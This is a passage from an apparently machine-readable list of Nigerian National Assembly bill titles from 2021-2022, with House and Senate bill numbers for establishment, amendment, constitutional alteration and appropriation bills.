Bill, 2021","HB 1138: Federal University of Education Aguleri, Anambra State","HB 1585: Federal University of Medical and Environmental Sciences, Iyin Ekiti State (Est) Bill, 2021","HB 1607: University Teaching Hospital, Lafia (Est) Bill, 2021","HB 1608: University Teaching Hospitals (Reconstitution of Boards Etc.) Act (Amendment) Bill, 2021","HB 1386: Nigerian Entrepreneurship Development Bank (Est) Bill, 2021","SB 299: Health Education Practitioners Board of Nigeria (Reg. etc.) Bill, 2021","SB 782: National Veterinary Research Institute, Gombe (Est) Bill, 2021","SB 819: Institute of Culture and Tourism Oke-Igbo, Ondo State (Est) Bill, 2021","SB 820: Legal Education (Consolidation) Act (Amendment) Bill, 2021","SB 821: Central Bank of Nigeria (CBN) Act (Amendment) Bill, 2021","SB 466: Disaster and Risk Management Council of Nigeria (Est) Bill, 2021","HB 1609: Federal College of Education (Special), Pantani (Est) Bill, 2021","HB 1610: 1999 Constitution Alteration Bill, 2021","HB 1611: National Health Act (Amendment) Bill, 2021","HB 1612: Orthopedic Hospitals Management Board Act (Amendment) Bill, 2021","HB 1613: Nigerian Investment Promotion Commission Act (Amendment) Bill, 2021","HB 1614: National Broadcasting Commission Act (Amendment) Bill, 2021","HB 1615: Federal College of Nursing and Midwifery Abiugborodo, Delta State (Est) Bill, 2021","HB 1616: Fire Service Act (Amendment) Bill, 2021","HB 1617: National Productivity Centre Act (Amendment) Bill, 2021","HB 1618: Trade Dispute Act (Amendment) Bill, 2021","SB 799: Federal University of Transport Daura (Est) Bill, 2021","SB 808: Arbitration and Conciliation Act (Amendment) Bill, 2021","SB 818: Federal University of Food Sciences Keffi, Nasarawa State (Est) Bill, 2021","SB 822: Nigeria Institute of Management Act (Amendment) Bill, 2021","SB 823: Public Private Partnership (Est) Bill, 2021","HB 1619: Federal Road Safety Commission Road Marshal Assistants Training School (Est) Bill, 2021","HB 1620: Federal Road Safety Commission Command and Staff College (Est) Bill, 2021","HB 1621: Federal Road Safety Commission Inspectorate Training School (Est) Bill, 2021","HB 1622: Federal Road Safety Commission Academy (Est) Bill, 2021","HB 1623: Passengers Rights Bill, 2021","HB 1624: Food Processing and Preservation Centres (Est) Bill, 2021","HB 1625: Federal College of Nursing and Midwifery, Ayedun, Kwara State (Est) Bill, 2021","HB 1626: Public Accounts Tribunal (Est) Bill, 2021","HB 1627: 1999 Constitution Alteration Bill, 2021","HB 1628: National Assembly Service Act (Amendment) Bill, 2021","HB 1629: Federal College Agriculture Abi, Cross River State (Est) Bill, 2021","HB 1630: Federal Polytechnic Akugbene (Est) Bill, 2021","HB 1631: Petitions to the National Assembly (Procedure) Bill, 2021","HB 1389: Federal Medical Centre, Illeh Ekpoma, Edo State (Est) Bill, 2021","HB 721: Federal University of Technology Asaba, Delta State","SB 824: Financial Reporting Council Act (Amendment) Bill, 2021","SB 825: Federal Unity Schools (Est) Bill, 2021","SB 827: Suppression of Piracy Bill, 2021","SB 828: Institute of Border Studies, Kosubosu Baruten, Kwara State (Est) Bill, 2021","SB 368: Federal University of Food Science and Technology, Agulu (Est) Bill, 2021","SB 777: National Vocational Centre Lanlin Mikang, Plateau State (Est) Bill, 2021","SB 830: National Health Act (Amendment) Bill, 2021","SB 832: National Institute for Educational Planning and Administration, Ondo State (Est) Bill, 2021","HB 1264: Federal Medical Centre Hong, Adamawa State (Est) Bill, 2021","SB 664: Federal Medical Centre Kabba, Kogi State (Est) Bill, 2021","SB 809: Federal University of Agriculture Ogoja, Cross River State (Est) Bill, 2021","SB 831: Nigerian Oil Research Development Board Bill, 2021","SB 883: Weights and Mesures Implementation Agency Bill, 2021","HB 426: Adeyemi Federal University of Education, Ondo (Est) Bill, 2021","SB 829: 2022 Appropriation Bill","SB 833: Weights and Measures Implementation Agency Bill, 2021","HB 1381: Retirement Age of Teachers in Nigeria (Est) Bill, 2021","HB 1637: Anatomy Act (Repeal and Re-enactment) Bill, 2021","HB 1636: Nigeria Postal Services Act (Repeal and Re-enactment) Bill, 2021","HB 1387: Federal Agricultural Loan Facility Regulatory Agency Bill, 2021","HB 1388: Anti-Prejudice Education (Inclusion) Bill, 2021","HB 1390: Federal Eye Centre, Iruekpen Ekpoma (Est) Bill, 2021","HB 1391: Federal University of Education, Igueben, Edo State (Est) Bill, 2021","HB 1393: Federal College of Agriculture Kagarko (Est) Bill, 2021","HB 1394: National Institute of Hepatitis Treatment and Control (Est) Bill, 2021","HB 1633: Federal College of Agriculture and Cooperatives Share, Kwara State (Est) Bill, 2021","HB 1634: FCT Wider Area Planning and Development Commission (Est) Bill, 2021","HB 1635: Motor Vehicles (Prohibition of Tinted Glass) Act (Amendment) Bill, 2021","HB 1638: Military and Paramilitary Services (Mandatory) Human Rights Training Bill, 2021","HB 1639: Federal Tertiary Teaching Hospitals Development Tax Fund (Est) Bill, 2021","HB 1602: Merchant Shipping Act (Repeal and Re-enactment) Bill, 2021","HB 1640: Legal Practitioners Act (Repeal and Re-enactment) Bill, 2021","HB 1641: Federal University of Health Sciences and Technology, Kankia (Est) Bill, 2021","HB 1642: Federal College of Nursing, Midwifery and Health Science, Isiala-Mbano, Imo State (Est) Bill, 2021","SB 737: National Agency for Climate Change (Est.) Bill, 2021","SB 738: Foreign Service Commission (Est.) Bill, 2021","SB 739: Criminal Code Act (Amendment) Bill, 2021","SB 742: HYPADEC Act (Amendment) Bill, 2021","SB 834: National Agency for Ethics, Values and Integrity Compliance (Est) Bill, 2021","SB 840: National Building Code Bill, 2021","SB 841: In-Vitro Fertilization Bill, 2021","SB 843: Federal Orthopeadic Centre Patigi, Kwara State (Est) Bill, 2021","SB 844: National Coast Guard (Est) Bill, 2021","HB 1643: Orthopedic Hospital Dekina, Kogi State (Est) Bill, 2021","HB 1644: Sickle Cell Disease (Prevention, Control and Management) Bill, 2021","HB 1645: Nationwide Emergency Communications Service Bill, 2021","HB 1647: Federal Medical Centre, Owutu Edda (Est) Bill, 2021","HB 1648: National Institute for Artificial Intelligence and Robotics Studies, Abak (Est) Bill, 2021","HB 1649: Federal College of Complementary and Alternative Medicine Bill, 2021","HB 1660: 1999 Constitution Alteration Bill, 2021","HB 1661: Joseph Sarwuan Tarka University, Makurdi (Est) Bill, 2021","HB 1662: Fire Service Act (Amendment) Bill, 2021","HB 1663: National Institute of Technology (NIT) Abuja, (Est) Bill, 2021","HB 1664: Port-Area Development Commission (Est) Bill, 2021","HB 1665: Federal Medical Centre, Gumel Jigawa State (Est) Bill, 2021","HB 1666: Counterfeit Medical Products, Fake Drugs and Unwholesome Processed Food (Prohibition and Control)) Bill, 2021","HB 1667: National Health Insurance Scheme Act (Amendment) Bill, 2021","HB 1668: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2021","HB 1669: Criminal Code Act (Amendment) Bill, 2021","HB 1670: Companies and Allied Matters Act (Amendment) Bill, 2021","HB 1672: Bureau of Defence Logistics (Est) Bill, 2021","HB 1676: Federal College of Agriculture, Etim Ekpo, Akwa Ibom State (Est) Bill, 2021","HB 1677: 1999 Constitution Alteration Bill, 2021","HB 1678: Veterinary Teaching Hospitals of Universities and Veterinary Specialist Hospitals (Est) Bill, 2021","HB 1679: Unified and Special Operations Forces (Est) Bill, 2021","HB 1680: Federal School of Medical Laboratory Technology, Gboko (Est) Bill, 2021","HB 1681: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2021","HB 1689: Nigeria Social Insurance Trust Fund Act (Amendment) Bill, 2021","HB 1690: National Archives Act (Amendment) Bill, 2021","HB 1691: Human Resource Development Council (Est) Bill, 2021","HB 1696: Currency Offences Act (Amendment) Bill, 2021","HB 1697: Employees Compensation Act (Amendment) Bill, 2021","HB 1698: Federal University of Agriculture, Oregbeni, Ikpoba-Okha, Edo State (Est) Bill, 2021","HB 1705: Construction Materials Standardization Agency (Est) Bill, 2021","HB 1706: Nigeria Police Intelligence Institute, Share (Est) Bill, 2021","HB 1707: Chartered Institute of Emergency, Crisis and Disaster Risk Management (Est) Bill, 2021","HB 1708: Administration of Criminal Justice Act (Amendment) Bill, 2021","HB 1709: Factories Act (Repeal and Re-enactment) Bill, 2021","SB 836: Federal College of Agriculture, Obot Akara, Akwa-Ibom State (Est) Bill, 2021","SB 845: Building and Construction Industry (Health and Safety) Regulation, Bill, 2021","SB 846: Nigerian Mobile Police and Special Forces Academy Gwoza (Est) Bill, 2021","SB 848: Strategic Infrastructure Development (Government Loan) Bill, 2021","SB 849: Criminal Code Act (Amendment) Bill, 2021","SB 785: Federal University of Medicine and Medical Sciences Ogbido, Imo State (Establishment) Bill, 2021","SB 835: Federal University of Medicine and Medical Sciences Ogbido, Imo State (Establishment) Bill, 2021","SB 850: National Industrial Technology Park (Est) Bill, 2021","SB 851: Warehouse Receipts Bill, 2021","HB 1650: Administration of Criminal Justice Act (Amendment) Bill, 2021","HB 1651: Wireless Telegraphy Act (Amendment) Bill, 2021","HB 1652: People\u2019s Bank of Nigeria Act (Repeal) Bill, 2021","HB 1653: Federal University of Education, Isiokolo Delta State (Est) Bill, 2021","HB 1654: Federal Institute of Vocational and Technical Education Abak, Akwa Ibom State (Est) Bill, 2021","HB 1655: National Commission for Rehabilitation Act (Amendment) Bill, 2021","HB 1659: 1999 Constitution Alteration Bill, 2021","HB 1656: Special Needs Education Bill, 2021","HB 1657: National Youth Service Corps Act (Amendment) Bill, 2021","HB 1658: Federal University of Agriculture, Umerum, Anambra State (Est) Bill, 2021","HB 1371: Federal University of Agriculture Akoko Edo, Edo State (Est) Bill, 2021","SB 369: Federal College of Agriculture Ajassor, Cross River State (Est) Bill, 2021","SB 804: Public Officers Protection Act (Amendment) Bill, 2021","SB 852: Federal College of Fisheries and Aquatic Studies Awoye, Ondo State (Est) Bill, 2021","SB 853: National Assembly Budget and Research Office (Est) Bill, 2021","SB 744: Federal University of Agriculture Akure, Ondo State (Est) Bill, 2021","HB 1671: Legal Practitioners Act (Amendment) Bill, 2021","HB 1673: Copyright Act (Amendment) Bill, 2021","HB 1674: National Youth Service Corps Act (Amendment) Bill, 2021","HB 1675: Nigerian Investment Promotion Commission Act (Amendment) Bill, 2021","HB 1684: Federal Infrastructural Rehabilitation Management Agency (Est) Bill, 2021","HB 1684: National Industrial Centre for the Manufacture of Timber Products, Olode Osun State (Est) Bill, 2021","HB 1685: Code of Conduct and Tribunal Act (Amendment) Bill, 2021","HB 1686: National Film and Video Censors Board Act (Amendment) Bill, 2021","HB 1687: National Directorate of Employment Act (Amendment) Bill, 2021","HB 1348: Federal University Birnin Kebbi, Kebbi State","HB 1688: National Broadcasting Commission Act (Amendment) Bill, 2021","HB 1692: Treasury Single Account Fund (Est) Bill, 2021","HB 1693: Federal College of Agriculture, Kabba (Est) Bill, 2021","HB 1694: Nigeria Army School of Finance and Administration, Apapa, Lagos State (Est) Bill, 2021","HB 1695: Federal College of Education (Technical) Gwaram (Est) Bill, 2021","HB 1699: Board for Technology Business Incubator Centre (Est) Bill, 2021","HB 1700: Directorate of Technical Cooperation in Africa (Est) Bill, 2021","HB 1701: Nigeria Institute for Oceanography and Maritime Research, Victoria Island (Est) Bill, 2021","HB 1702: Federal College of Orthopedic Technology, Igbobi (Est) Bill, 2021","HB 1703: Educational Correspondence Colleges Act (Amendment) Bill, 2021","HB 1704: National Technical and Vocational Institute, Ikare-Akoko Ondo State (Est) Bill, 2021","HB 1710: Federal College of Dental Technology and Therapy, Talasse, Gombe State (Est) Bill, 2021 ","HB 1711: Violence Against Persons (Prohibition) Act (Amendment) Bill, 2021","HB 1712: Federal Institute of Aviation Engineering and Technology, Oghara, Delta State (Est) Bill, 2021","SB 503: Federal College of Agriculture Abua\/Odual, Rivers State (Est) Bill, 2021","SB 855: Federal Orthopedic Hospital, Ilesha, Osun State (Est.) ","SB 856: Federal School of Nursing and Midwifery Igbeagu, Izzi (Est) Bill, 2021","SB 858: Control of Delegated Legislation (Control and Procedure) Bill, 2021","HB 1712: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1713: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1714: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2021","HB 1715: Price Control Act (Amendment) Bill, 2021","HB 1717: Federal University, Gusau (Establishment) Bill, 2021","HB 1719: Federal University, Wukari (Establishment) Bill, 2021","HB 1720: National Institute for Policy and Strategic Studies, Kuru (Establishment) Bill, 2021","HB 1721: Federal Medical Centre Surulere II, Lagos (Establishment) Bill, 2021","HB 1722: Nigerian Correctional Service Trust Fund (Establishment) Bill, 2021","HB 1021: National Hydrographic Agency (Establishment) Bill, 2021","SB 17: Exemption Bill, 2021","SB 857: Utilities Charges Commission Act (Repeal) Bill, 2021","SB 865: Federal Vocational and Skill Acquisition College Ota, Ogun State (Est) Bill, 2021","HB 1716: Federal Character Commission Act (Amendment) Bill, 2021","HB 1718: Public Complaints Commission Act (Amendment) Bill, 2021","HB 1724: Medical and Dental Practitioners Act (Repeal and Enactment) Bill, 2021","HB 1725: Federal College of Entrepreneurship and Skills Acquisition, Ijebu-Ife (Establishment) Bill, 2021","HB 1726: Federal Medical Centre, Rigasa, Kaduna State (Establishment) Bill, 2021","HB 1727: Prevention of Lifestyle Diseases Bill, 2021","HB 1728: National Board for Arabic and Islamic Studies (Establishment) Bill, 2021","HB 1730: Federal College of Nursing and Midwifery, Nteje, Anambra State (Est) Bill, 2021","HB 1731: Federal College of Agriculture (Technical) Ogboinbiri, Bayelsa State (Est) Bill, 2021","HB 1732: National Biotechnology Development Agency Act (Amendment) Bill, 2021","HB 1733: National Senior Citizens Centre Act (Amendment) Bill, 2021","HB 1734: National Commission for Nomadic Education Act (Amendment) Bill, 2021","HB 1735: Examinations Malpractices Act (Repeal and Re-enactment) Bill, 2021","HB 1736: Federal Medical Centre, Sabongida-Ora, Edo State (Est) Bill, 2021","HB 1737: Nigerian Centre for Vaccine Research and Development (Est) Bill, 2021","HB 1738: Commercial Commuters Protection Bill, 2021","HB 1739: Real Estate (Regulation and Development) Bill, 2021","HB 1740: Sa\u2019adu Zungur College of Dental Technology and Therapy, Bauchi State (Est) Bill, 2021","HB 1741: Federal College of Education, Bassambiri Bayelsa State (Est) Bill, 2021","HB 430: Federal College of Education (Technical) Ago-Iwoye (Est) Bill, 2021","HB 686: Federal University of Education Pankshin, Plateau State (Est) Bill, 2021","SB 412: National Institute of Allergic and Infectious Diseases (Est.) Bill, 2021","SB 696: Armed Forces Act (Amendment) Bill, 2021","SB 866: Raw Materials Research and Development Council Act (Amendment) Bill, 2021","HB 694: Federal College of Health Sciences and Technology, Gumi (Establishment) Bill, 2021","HB 1480: Criminal Code Act (Amendment) Bill, 2021","HB 1742: Legal Aid Act (Amendment) Bill, 2021","HB 1743: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2021","HB 1744: Federal Establishments (Decentralization) Bill, 2021","HB 1745: Nigerian Garment Promotion Bill, 2021","HB 1746: Federal Medical Centre, Gwoza (Establishment) Bill, 2021","HB 1747: Federal College of Nursing, Mid\u2013Wifery and Health Sciences, Chibok, Borno State (Establishment) Bill, 2021","HB 1748: Federal University of Agricultural Technology, Damboa, Borno State (Establishment) Bill, 2021","HB 1749: Standards Organisation of Nigeria Act (Amendment) Bill, 2021","HB 1750: Federal College of Animal Husbandry, Koaje, Kebbi, Kebbi State Bill, 2021","HB 1751: Federal College of Nursing and Midwifery, Kebbi, Kebbi State (Establishment) Bill, 2021","HB 1752: Nigerian International Financial Centre (Establishment) Bill, 2021","HB 1220: Chartered Institute of Forensic and Fraud Examiners of Nigeria (Est) Bill, 2021","SB 864: Energy Commission Act (Repeal) Bill, 2021","SB 867: Strategic Infrastructure Development (Government) Loan Bill, 2021","HB 1753: Real Estate (Regulation and Development) Bill, 2021","HB 1755: Widowhood Leave Bill, 2021","HB 1756: Federal Road Safety Commission Act (Amendment) Bill, 2021","HB 1399: Modibbo Adama University Teaching Hospital Yola (Est) Bill, 2021","HB 347: Federal Medical Centre Igboora, Oyo State (Est) Bill, 2021","SB 848: Community Disputes Resolution Bill, 2021","SB 868: Federal University of Technology Sabon Birni, Sokoto State (Est) Bill, 2021","SB 871: University Teaching Hospitals (Reconstitution of Board, Etc.) Act (Amendment)Bill, 2022","HB 1758: Survey Co-ordination Act (Amendment) Bill, 2021","HB 1759: International Convention for the Prevention of Pollution from Ships 1973 and 1978 Protocol (Ratification and Enforcement) Act (Amendment) Bill, 2021","HB 1760: Chartered Institute of Bankers of Nigeria Act (Amendment) Bill, 2021","HB 1761: National Insurance Corporation of Nigeria Act (Amendment) Bill, 2021","HB 1762: Halliru Dantoro University of Fisheries, New Bussa (Establishment) Bill, 2021","HB 1763: Federal College of Nursing and Midwifery Ado-Odo\/Ota, Ogun State (Establishment) Bill, 2021","HB 1764: Nigerian Mental Health Bill, 2021","HB 1765: Mental Health Bill, 2021","HB 1766: FCT Compensation, Resettlement and Welfare Board (Est.) Bill, 2021","HB 1767: National Public Safety Board (Est) Bill, 2021","SB 873: Finance Bill, 2021","SB 874: Teaching Hospitals (Reconstitution of Boards) Act (Amendment) Bill, 2021","SB 875: Nigerian Economic Diversification Bill, 2021","SB 877: Immigration Act (Amendment) Bill, 2021","HB 1768: Federal Medical Centre, Surulere II (Est) Bill, 2021","HB 1769: Public Holidays Act (Amendment) Bill, 2021","HB 1771: National Metallurgical Training Institute, Obosi (Est) Bill, 2021","HB 1772: National Security Coordination Centre Bill, 2021","HB 1773: 1999 Constitution Alteration Bill, 2021","HB 1774: 1999 Constitution Alteration Bill, 2021","HB 1775: 1999 Constitution Alteration Bill, 2021","HB 1776: Federal Medical Centre Saminaka, Kaduna State (Est) Bill, 2021","HB 1777: Nigerian Rural Infrastructure Development Commission (Est) bill, 2021","HB 1768: Abuja Environmental Protection Board (Establishment) Bill, 2021","HB 1779: Nigerian Maritime Zones Bill, 2021","HB 1780: Tertiary Hospitals Development Fund Bill, 2021","HB 1119: National Council for Management Development Act (Amendment) Bill, 2021","SB 842: Federal College of Education Okobo, Akwa-Ibom State (Est) Bill, 2021","SB 876: Nigerian Biodiversity Bill, 2021","SB 877: Nigerian Tourism Development Corporation Act (Repeal and Re-enactment) Bill, 2021","HB 88: Institute of Mortgage Brokers Lenders of Nigeria Bill, 2021","HB 629: Federal College of Education (Technical) Yuari, Kebbi State (Est) Bill, 2021","SB 69: Marital Rights of Spouse Bill, 2021","SB 879: National University Commission Act (Amendment) Bill, 2022","SB 880: Patent and Design Act (Repeal and Re-enactment) Bill, 2021","HB 1770: Federal University of Medical and Health Sciences, Ondo (Establishment) Bill, 2021","HB 1778: National Information Technology Development Agency Act (Amendment) Bill, 2021","HB 1781: Nigeria Sovereign Investment Authority (Establishment Etc) Act (Repeal) Bill, 2021","HB 1782: Federal Capital Territory Area Councils Audit Bill, 2021","HB 1783: National Entrepreneurial Development Institute (Establishment) Bill, 2021","HB 1784: National Institute for Hypertension and Diabetics Research and Treatment (Establishment) Bill, 2021","HB 1785: National Apprenticeship Training Institute (Establishment) Bill, 2021 ","HB 1786: Federal Institute of Arid and Climate Studies, Mafa, Borno State (Est) Bill, 2021","HB 1787: Investments and Securities Act (Repeal and Enactment) Bill, 2021","HB 1788: Federal University of Tourism, Wamba (Establishment Bill, 2021","HB 1646: Federal Institute of Aviation Engineering and Technology (Est) Bill, 2021","HB 1789: Market Development Agency of Nigeria (Establishment) Bill, 2021","HB 1790: Second-Hand Vehicle Dealers Regulation Bill, 2021","HB 1791: College of Agriculture and Agricultural Mechanization, Misau Bauchi State (Est) Bill, 2021","HB 1792: Federal University of Agriculture, Ikara (Est) Bill, 2021","HB 1793: Federal College of Education, Ajaokuta (Est) Bill, 2021","HB 1794: Companies and Allied Matters Act (Amendment) Bill, 2021","HB 1796: Federal Orphanage Regulatory Agency (Est) Bill, 2021","SB 887: 2021 Appropriation Act (Amendment) Bill, ","HB 1632: 2022 Appropriation Bill","HB 441: School of Mines and Geological Studies, Akoko Edo (Establishment) Bill, 2021 (Re-introduced)","SB 904: Companies and Allied Matters Act (Amendment) Bill, 2022","HB 1381: Harmonized Retirement Age for Teachers in Nigeria Bill, 2022","SB 885: Association of National Accountants of Nigeria (ANAN) Act (Amendment) Bill, 2021","SB 888: Fire Service Act (Repeal and Re-enactment) Bill, 2022","SB 892: Freedom of Information Act (Amendment) Bill, 2022","SB 893: Advanced Rent (Residential Apartments, Office Spaces, etc) Regulation Bill, 2022","SB 342: TETFund Act (Amendment) Bill, 2022","SB 568: Child Rights Welfare Commission (Est) Bill, 2022","SB 791: Chartered Institute of Professional Secretariat Staff of Nigerian Bill, 2022","SB 883: National Poverty Alleviation Management Commission (Est) Bill, 2022","SB 894: Nigerian Social Insurance Trust Fund (NSITF) Act (Amendment) Bill, 2022","SB 122: Electoral Act (Amendment) Bill, 2019 (Re-introduced)","HB 244: Mandatory Inclusion of Agricultural Science in Secondary School Curriculum in Nigeria Bill, 2022","SB 895: National Agricultural Extension Services Centre Otuegwe 1, Ogbia, Baylesa State","SB 896: Federal University of Medicine and Medical Sciences Egbe, Kogi State (Est) Bill, 2022","SB 898: National Innovation Agency (Est) Bill, 2022","SB 899: National Social Security Commission (Est) Bill, 2022","HB 548: Federal University of Agriculture and Entrepreneurship Saki (Establishment) Bill, 2022","SB 897: Federal College of Agricultural Technology Opialu-Ojapo, Benue State (Establishment) Bill, 2022","SB 900: Bank Employees Assets Declaration Act (Amendment) Bill, 2022","SB 901: Federal College of Fisheries and Aquatic Studies Kotonkarfe, Kogi State (Establishment) Bill, 2022","SB 902: Federal University of Environmental Technology Saakpenwa Tai Ogoni, Rivers State (Establishment) Bill, 2022","SB 427: National Transport Commission (Est) Bill, 2020 (Re-introduced)","HB 291: Federal University of Agriculture Sabongida Lantang, Plateau State (Establishment) Bill, 2022","SB 344: Federal University of Entrepreneur Onitsha (Establishment) Bill, 2022","SB 863: National Metallurgical Development Centre Act (Repeal) Bill, 2022","SB 905: Compulsory Inclusion of Nigerian History in the Curriculum of Secondary and Tertiary Institutions in Nigeria Bill, 2022","SB 889: Firearms Act (Amendment) Bill, 2022","SB 908: Federal College of Fisheries and Aquatic Studies Igarra, Edo State (Establishment) Bill, 2022","SB 910: Corporate Affairs Commission (CAC) Act 2020 (Amendment) Bill, 2022","HB 163: National Biotechnology Development Agency (Establishment) Bill, 2022","SB 906: Nigerian Centre for Disease Control and Prevention Act 2018 (Amendment) Bill, 2022","SB 909: Internal Affairs Services Board 9Est) Bill, 2022","SB 911: Federal Polytechnic Orozo (Establishment) Bill, 2022","SB 914: Council for Certification of Professional Counselors in Nigeria (Establishment) Bill, 2022","SB 599: Federal Medical Centre Obukpa, Nsukka Enugu State (Est) Bill, 2022","SB 918: Alvan Ikoku Federal University of Education (Establishment) Bill, 2022 ","SB 919: Infrastructure Development Bill, 2022","SB 920: Administration of Criminal Justice (Repeal & Re-enactment) Bill, 2022","SB 921: Terrorism (Prevention & Prohibition) Act 2013 (Amendment) Bill, 2022","SB 922: National Artisanal Petroleum Refining Development Agency (Establishment) Bill, 2022","HB 1798: National Sports Commission (Establishment, Etc.) Bill, 2022","HB 1799: Federal University of Education, Numan (Establishment, Etc.) Bill, 2022","HB 1800: Federal University of Education, Numan (Establishment, Etc.) Bill, 2022","HB 1802: Administration of Criminal Justice Act (Amendment) Bill, 2022","HB 1803: Federal Mortgage Bank of Nigeria Act (Amendment) Bill, 2022","HB 1804: Violence Against Persons (Prohibition) Act (Amendment) Bill, 2022","HB 1805: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2022 ","HB 1806: Federal Cancer Centre, Toro, Bauchi State (Establishment, Etc.) Bill, 2022","HB 1807: Niger Delta Institute of Technology and Skills Acquisition Beeri, Rivers State","HB 1808: National Research and Innovation Council (Establishment, Etc.) Bill, 2022","HB 1810: Federal Airports Authority of Nigeria Act (Amendment) Bill, 2022","HB 1811: Child\u2019s Right Act (Amendment) Bill, 2022","HB 1098: Federal Medical Centre, Akpugo (Establishment, Etc.) Bill, 2022","HB 309: National Institute for Cultural Orientation Act, (Amendment) Bill, 2021","HB 981: Electoral Act (Amendment) Bill, 2022 (Re-introduced)","HB 1812: National Maternal and Perinatal Death Surveillance and Response (NMPDSR) Bill, 2022","HB 1813: Nursing and Midwifery Act (Amendment) Bill, 2022","HB 1814: Federal University of Sports, Nkalagu (Establishment) Bill, 2022","HB 1815: National Burns and Rehabilitation Center, Ilaro, (Establishment) Ogun State Bill, 2022","HB 1816: Federal College of Forestry, Wawa Zange, Dukku, Gombe State (Establishment etc.)","HB 1817: Financial Reporting Council of Nigeria Act (Amendment) Bill, 2022","HB 1818: Administration of Criminal Justice Monitoring Council (Establishment) Bill, 2022","HB 1819: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2022 ","HB 1801: Compulsory Treatment and Care for Victims of Gunshots Act (Amendment) Bill, 2022","HB 1809: Compulsory Treatment and Care for Victims of Gunshots Act (Amendment) Bill, 2022","HB 1820: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2022","HB 1419: Federal University of Agriculture, Kaiama, Kwara State (Est) Bill, 2021","HB 1886: Nigeria Startup Bill, 2021","HB 1821: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2022","HB 1822: National Council on Special Education Needs (Establishment) Bill, 2022","HB 1823: National Health Fund Bill, 2022","HB 1824: The Corrupt Practices and Other Related Offences Act and the Economic and Financial Crimes Commission (Repeal and Enactment) Bill, 2022","HB 1825: National Universities Commission Act, National Board for Technical Education Act, and National Commission for Colleges of Education (Repeal and Enactment) Bill, 2022","HB 1826: National Security and Civil Defence Corps (Repeal and Re-enactment) Bill, 2022","HB 1827: Nigerian Airspace Management Agency and Nigerian Civil Aviation Authority (Repeal and Enactment) Bill, 2022","HB 1828: Federal College of Medical Laboratory Sciences, Soba, Kaduna State (Establishment) Bill, 2022","HB 1829: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2022","HB 1830: Federal Road Safety Commission Act (Amendment) Bill, 2022","HB 1831: Discrimination Against Persons with Disability (Prohibition) Act (Amendment) Bill, 2022","HB 1832: Protection of Elderly Persons Bill, 2022","HB 1833: Federal Medical Centre, Ikono, Akwa Ibom State (Establishment) Bill, 2022","HB 1834: Nigeria International Institute for Democratic Development Bill, 2022","HB 1835: Nigerian Institute of Energy and Technological Studies (NIETS), Sapele, Delta State Bill, 2022","HB 1837: National Football Academy, Ahiara (Establishment) Bill, 2022","HB 1838: Federal College of Nursing, Midwifery and Health Sciences, Kushi, Shongom, Gombe State (Establishment) Bill, 2022","HB 1839: Control of Small Arms, Light Weapons and Restitution of Victims of Abduction, Kidnappings, Banditry Bill, 2022","HB 1840: Federal Polytechnic, Igbesa (Establishment) Bill, 2022","HB 1842: Federal Hospital and Infections Disease Centre, Ugba, Logo, Benue State (Establishment) Bill, 2022","HB 1843: Federal College of Nursing and Midwifery, Zaki Biam, Ukum, Benue State (Establishment) Bill, 2022","HB 1844: Bank Employees Etc. (Declaration of Assets) Act (Amendment) Bill, 2022","HB 1845: Federal University, Wukari (Establishment) Bill, 2022","HB 1846: Rice Control Bill, 2022","HB 1847: Federal Medical Centre, Deba, Gombe State (Establishment) Bill, 2022","HB 1723: Agricultural Colleges Institutions","HB 1848: Federal University of Technology, Offa, Kwara State, Bill, 2022","HB 1849: Federal College of Mines and Geological Studies, Guyuk, Adamawa State (Establishment) Bill, 2022","HB 1850: Federal Colleges of Education Bill, 2022","HB 1851: Federal Medical Centre, Bali (Establishment) Bill, 2022","HB 1853: National Cotton Production and Research Institute, Zamfara (Establishment) Bill, 2022","HB 1854: National Rice Production, Processing and Research Institute, Kebbi (Establishment) Bill, 2022","HB 1855: Administration of Jury Trials Criminal Justice Bill, 2022","HB 1856: Nigerian Loan Regulatory Commission Bill, 2022","HB 1857: Nigeria Stadiums Maintenance Authority Bill, 2022","HB 1858: Chartered Institute of Securities and Investments in Nigeria (Repeal and Enactment) Bill, 2022 ","HB 1871: Federal College of Education, Dengi \u2013Kanam (Establishment) Bill, 2022","HB 1385: National Agency for the Production, Management and Control of Sugarcane, Makarfi, Kaduna State (Est) Bill, 2021","HB 1861: Citizen\u2019s Bill of Rights (Establishment) Bill, 2022","HB 1862: Weapons Handling (Regulation) Bill, 2022","HB 1863: National Amnesty Commission (Establishment) Bill, 2022","HB 1864: Federal University of Environmental Sciences, Ifon, Osun State (Establishment) Bill, 2022","HB 1865: Secondary Education Trust Fund (Establishment) Bill, 2022","HB 1866: Federal Institute of Bio-Medical and Laboratory Technology, Effurun Bill, 2022","HB 1867: Alvan Ikoku Federal University of Education, Owerri (Establishment) Bill, 2022","HB 1868: Alvan Ikoku Federal University of Education, Owerri (Establishment) Bill, 2022","HB 1869: Environmental Research Council of Nigeria (Establishment) Bill, 2022","HB 1870: National Groundnut Production, Processing and Research Institute, Wurno, Sokoto State (Establishment) Bill, 2022","HB 1872: Federal Medical Centre, Dadin-Kowa, Kano State (Establishment) Bill, 2022","HB 1836: National Center for Research and Production of Snake Vaccines (Establishment, etc.) Bill, 2022","HB 1873: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2022","HB 1874: National Hajj Commission of Nigeria Act (Amendment) Bill, 2022","HB 1875: Federal College of Petroleum Technology, Bill, 2022","HB 1876: Nigeria Police Academy, Dukku (Establishment) Bill, 2022","HB 1877: Federal Medical Centre, Kubau (Establishment) Bill, 2022 ","HB 1878: Federal Medical Centre, Lekki (Establishment) Bill, 2022","HB 1879: National Agricultural Raw Materials Processing and Development Centre, Orlu, Imo State Bill, 2022","HB 1859: Civil Defence Corps, Correctional, Federal Fire and Immigration Services Board Bill, 2022","HB 1880: Civil Defence Corps, Correctional, Federal Fire and Immigration Services Board Bill, 2022","HB 1881: National HIV Trust Fund (Establishment) Bill, 2022","HB 1882: Tertiary Education Trust Fund Act (Amendment) Bill, 2022","HB 1883: Violence Against Persons 